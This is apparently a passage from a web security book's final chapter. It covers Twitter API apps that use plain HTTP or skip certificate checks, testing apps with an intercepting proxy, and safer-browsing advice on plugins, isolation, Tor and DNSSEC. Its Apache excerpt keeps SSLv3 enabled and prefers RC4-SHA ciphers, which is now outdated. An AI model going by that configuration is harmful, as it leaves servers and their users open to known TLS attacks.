Many sites, especially those that carry the “social” label, offer APIs to enable other application developers to access functionality of the site. Whereas APIs may be created by developers with strong design skills, the skill of consumers of the API are hit and miss. A site may establish a good security environment when users access it directly, but the user’s data may lose that security when the site is being used by an API. For example, Figure 8.3 shows a course code taken from a C, C++, and Java application referenced as examples from Twitter’s own pages in 2011 (along with caveats that none of this code is controlled or produced by Twitter itself). As shown in the following figure, a user may configure their account to always use HTTPS. (A better future will be when the use of HTTPS is assumed by default and unencrypted connections are outright refused. (see Figure 8.7))

Figure 8.3 Two Out of Three Apps Use Unencrypted HTTP Connections
There are many ways to interact with Twitter through its API. Developers might create their own mobile Apps that use languages like C or Java to access the API. Other site developers might adopt PHP code for this purpose. In all cases, the “Always use HTTPS” setting no longer applies in any reliable manner. For example, the following screenshot shows source code take from a C, C++, and Java application referenced as examples from Twitter’s own pages in 2011 (along with caveats that none of this code is controlled or produced by Twitter itself). The top and bottom examples use HTTP for authentication and API access; HTTPS doesn’t even appear in the source code. The middle example uses HTTPS by default—a good start!—but we’ll see in a moment why just using https://... links doesn’t go far enough (see Figure 8.4):

Figure 8.4 This is Not the Cert You’re Looking For
Another example, this time in PHP, is good enough to use SSL. However, it fails to validate the certificate. This means that the usual countermeasures against intermediation attacks (e.g. indicating the certificate is invalid for the site) silently fail. The user never even has the chance to be informed that the certificate is bad (see Figure 8.5):

Figure 8.5 Yellow Penalty Card for Not Verifying the Certificate
To its credit, Twitter provides helpful instructions on configuring SSL connections at https://dev.twitter.com/docs/security/using-ssl. The next step would be to require SSL/TLS in order to access the API. The following figure shows how to set up a proxy for an iPhone by changing the network settings for a Wi-Fi connection (see Figure 8.6):

Figure 8.6 Use Zed Attack Proxy to Monitor Traffic

Figure 8.7 An Opt-in Setting that Should Be On by Default
A properly configured App should complain about incorrect certificates for HTTPS connections. As expected, the next screenshot shows a clear warning from the Twitter App. The text reads, “Could not authenticate you. (The certificate for this server is invalid...):” (see Figure 8.4)
This section uses Twitter as its primary example. By no means does this imply that other APIs are better. In fact, the API itself isn’t necessarily insecure (though we could complain that it allows non-SSL/TLS access). It demonstrates how a secure site is made insecure by the mistakes (or lack of knowledge) of developers using the site’s API. This proxy trick is an easy way to check whether mobile apps are handling SSL/TLS as securely as they should be. It took years for browsers to improve their certificate error handling for users; it’s a shame that mobile apps have regressed on this topic.
Employing Countermeasures
For the most part users are at the mercy of browser vendors to roll out patches, introduce new security mechanisms, and stay current with emerging attacks. Users have non-technical resources such as following security principles like keeping passwords secret and being wary of scams. There are also technical steps that users can take to reduce the impact of an attack like cross-site scripting. Most of the time, these steps reduce the risk of browsing the web, but understandably can’t remove it entirely.
Configure SSL/TLS Securely
Web server administrators should already be familiar with recommended settings for SSL/TLS. As a brief reminder, the following excerpt from an Apache httpd.conf file explains three important settings that improve security. The SSLProtocol setting could be further improved by specifically enabling only TLSv1.1 and TLSV1.2, but doing so will unfortunately prevent legacy browsers from connecting. Consider the trade-off you wish to obtain between security and usability.
# Modern browsers do not even support SSLv2 anymore. It’s insecure and deprecated.
# Disabling it won’t hurt anyone but hackers.
SSLProtocol all -SSLv2
# Honor the client’s first requested cipher supported by the server rather than
# allow the server to decide.
SSLHonorCipherOrder On
# Prioritizing RC4-SHA mitigates the BEAST attack.
# One summary of BEAST is athttp://www.imperialviolet.org/2011/09/23/chromeandbeast.html
# (Prefer using TLS 1.1+ because it blocks the BEAST attack; however, browsers must
# also support TLS 1.1 or greater.)
SSLCipherSuite RC4-SHA:HIGH:!ADH
The SSL Labs site at https://www.ssllabs.com/ offers best practices for configuring SSL/TLS servers and remote tests to verify a site’s configuration. More HTTPS attacks and countermeasures are covered in Chapter 7.
Safer Browsing
Choose the following recommendations that work for you, ignore the others. Unfortunately, some of the points turn conveniences into obstacles. No single point will block all attacks. In any case, all of these practices have counterexamples that show its ineffectiveness.
• For security, keep the browser and its plugins updated. Nothing prevents malware from using a zero-day exploit (an attack against a vulnerability that is not known to the software vendor or otherwise publicly known). Many examples of malware have targeted vulnerabilities one month to one year old. Those are the patches that could have and should have been applied to prevent a site from compromising the browser.
• For privacy, keep the browser and its plugins updated. Browser developers continue to add user-configurable settings for privacy policies. Updated browsers also close implementation quirks used by fingerprinting techniques.
• For privacy, turn on Do Not Track headers in your browser. This does not guarantee that a tracking network will honor the setting, but it can provide an incremental improvement.
• Be cautious about clicking “Remember Me” links. Anyone with physical access to the browser may be able to impersonate the account because the remember function only identifies the user, it doesn’t re-authenticate the user. This also places the account at risk of cross-site request forgery attacks because a persistent cookie keeps the user authenticated even if the site is not currently opened in a browser tab.
• Limit password re-use among sites with different levels of importance to you. Passwords are hard to remember, but relying on a single one for all sites is unwise regardless of how complex and strong you suspect the password to be. At the very least, use a unique password for your main email account. Many web sites use email addresses to identify users. If the password is ever compromised from one of those web sites, then the email account is at risk. Conversely, compromising an email account exposes account on other sites that use the same password for authentication.
• Secure the operating system by using a firewall. Apply the latest security patches.
• Beware of public WiFi hotspots that do not provide WPA access. Using such hotspots is the equivalent of showing your traffic to the world (at least, the world within the wireless signal’s range—which may be greater than you expect). At the very least, visit sites over HTTPS or, preferably, tunnel your traffic over a VPN.
Tip
Browser updates don’t always check the status of browser plugins. Make sure you keep track of the plugins you use and keep them current just as you would the browser itself. Two sites to help with this are https://browsercheck.qualys.com/ and http://www.mozilla.org/plugincheck/.
Useful Plugins
The Firefox community has a wealth of plugins available to extend, customize, and secure the browser. NoScript (http://noscript.net/) offers in-browser defenses against some types of cross-site scripting, common cross-site request forgery exploits, and clickjacking. The benefits of NoScript are balanced by the relative knowledge required to configure it. For the most part, the extension will block browser attacks, but in some cases may break a web site or falsely generate a security notice. If you’ve used plugins like GreaseMonkey then you’ll likely be comfortable with the configuration and maintenance of NoScript.
The EFF sponsors the HTTPS Everywhere plugin for Firefox and Chrome (https://www.eff.org/https-everywhere). This plugin changes the browser’s default connection preference from HTTP to the encrypted HTTPS. It only works for sites that provide HTTPS access to their content. The plugin remains useful, but the real solution requires site owners to fully implement HTTPS or HSTS to maintain encrypted traffic to the browser.
Isolating the Browser
A general security principle is to run programs with the least-privileges necessary. In terms of a web browser, this means not running the browser as root on UNIX- and Linux-based systems or as Administrator on Windows systems. The purpose of running the browser in a lower-privilege level is to minimize the impact of a buffer overflow exploits. If the exploit compromises a browser running in a privileged process then it may obtain full access to the system. If it is contained within a lower-privilege account then the damage may be lessened. Unfortunately, this is a rather fine line in terms of actual threats to your own data. Many exploits don’t need root or Administrator access to steal files from your document directory. Other attacks contain exploit cocktails that are able to automatically increase their privileges regardless of the current account’s access level.
A different approach to isolating the browser would be to create a separate user account on your system that is dedicated to browsing sensitive applications like financial sites. This user account would have a fresh browser instance whose cookies and data won’t be accessible to a browser used for regular sites. This measures reduces the convenience of accessing everything through a single browser, but at the cost of preventing a sensitive site from being attacked via an insecure one via the browser.
Note
So which browser is the safest? Clever quote mining could pull embarrassing statements from all of the browser vendors, either stating one browser is better or worse than another. Trying to compare vulnerability counts leads to unsupported conclusions based on biased evidence. It’s possible to say that one browser might be attacked more often by exploits against publicly disclosed vulnerabilities, but this only highlights a confirmation bias that one browser is expected to be insecure or a selection bias in researchers and attackers who are only focusing on one technology. If your browser doesn’t have the latest patches or is unsupported by the vendor (i.e. it’s really old), then it’s not safe. Don’t use it. Otherwise, choose your favorite browser and familiarize yourself with its privacy and security settings.
Tor
Tor is an Open Source project that implements an onion routing concept to provide anonymous, encrypted communications over a network. Onion routing (hence Tor: The Onion Router) uses multiple layers of encryption and traffic redirection to defeat network tracking, censorship, and sniffing. To get started with Tor check out the browsers it makes available at https://www.torproject.org/download/download.html.
There are caveats to using Tor. Browsers have many potential information leaks. The entire browsing stack must be Tor-enabled. If by chance you installed a plugin that does not respect the browser’s proxy settings (unintentionally or not), then the plugin’s traffic will go outside of the Tor network. Even common media plugins like Flash may be abused to leak IP addresses. Similarly, documents and PDF files are able to contain objects that make network requests—another potential source of IP address disclosure.
DNSSEC
It has been known for years that the Domain Name System (DNS) is vulnerable to spoofing, cache poisoning, and other attacks. These are not problems due to bugs or poor software, but stem from fundamental issues related to the protocol itself. Consequently, the issues have to be addressed within the protocol itself in order to be truly effective. DNS Security Extensions (DNSSEC) add cryptographic primitives to the protocol that help prevent spoofing by establishing stronger identification for trusted servers and preserve the integrity of responses from manipulation. Detailed information can be found at http://www.dnssec.net/.
DNSSEC promises to improve web security by making the connection between a browser’s Same Origin Policy and domain name resolution stronger. However, the benefit to security is counterbalanced by privacy considerations. For example, DNSSEC has no bearing on confidentiality of requests—it’s still possible for intermediaries to observe name requests through sniffing attacks.
Summary
This book closes with a chapter of doom and gloom for web browsers. The malware threat grows unabated, launching industries within the criminal world to create, distribute, and make millions of dollars from bits of HTML and binaries. Search engines and security companies have followed suit with detection, analysis, and protections. A cynical perspective might point out that web site development has hardly matured enough to prevent 15-year old vulnerabilities like cross-site scripting or SQL injection from cropping up on a daily basis for web applications. A more optimistic perspective might point out that as the browser becomes more central to business applications, so too will more security principles and security models move from the desktop to the browser’s internals.
Web security applies to web sites as much as web browsers. It affects a site’s operators, who may lose money, customers, or reputation from a compromise. It affects a site’s visitors, who may also lose money or the surreal nightmare of losing their identity (at least the private, personal information that establishes identity to banks, the government, etc.). As site developers, some risks seem out of our control. How do you prevent a customer from divulging their password to a phishing scheme? Or losing the password for your site because a completely different web site infected the user’s system with a keylogger? As a user wishing to visit sites for reasons financial, familial, or fickle we risk a chance meeting with a cross-site scripting payload executes arbitrary commands in the browser without or knowledge—even from sites we expect to trust.
Yet the lure and utility of web sites far outweigh the uncertainty and potential insecurity of the browsing experience. Web sites that employ sound programming principles and have developers who understand the threats to a web application are on a path towards better security. Browser vendors have paid attention to the chaotic environment of the web. Performance and features have always been a focus, but security now garners equal attention and produces defenses that can protect users from visiting malicious web sites, making innocent mistakes, or even stopping other types of attacks. As a more security-conscious user it’s possible to avoid falling for many scams or take precautions that minimize the impact of visiting a compromised web site.
After all, there’s no good reason for avoiding the web. Like the bookish bank teller who survives an apocalypse in the classic Twilight Zone episode, there are simply too many sites and not enough time. Just be careful when you venture onto the web; you wouldn’t want to break anything.
1 http://www.informationweek.com/news/security/management/228200934.
All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.